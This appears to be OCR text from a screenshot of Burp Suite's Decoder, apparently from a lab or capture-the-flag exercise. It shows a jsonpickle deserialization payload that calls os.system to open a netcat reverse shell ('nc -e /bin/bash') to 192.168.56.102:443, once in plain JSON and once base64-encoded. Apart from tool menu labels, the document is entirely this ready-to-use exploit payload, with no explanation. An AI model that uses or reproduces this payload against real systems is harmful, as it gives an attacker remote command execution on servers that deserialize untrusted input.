 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
{"py/object": "main.Shell", "py/reduce": [{"py/type": "os.system"}, {"py/tuple": ["/usr/bin/nc -e /bin/bash 192.168.56.102 443"]}, null, null, null]}
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
eyJweS9vYmplY3QiOiAibWFpbi5TaGVsbCIsICJweS9yZWR1Y2UiOiBbeyJweS90eXBlIjogIm9zLnN5c3RlbSJ9LCB7InB5L3R1cGxlIjogWyIvdXNyL2Jpbi9uYyAtZSAvYmluL2Jhc2ggMTkyLjE2OC41Ni4xMDIgNDQzIl19LCBudWxsLCBudWxsLCBudWxsXX0=
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode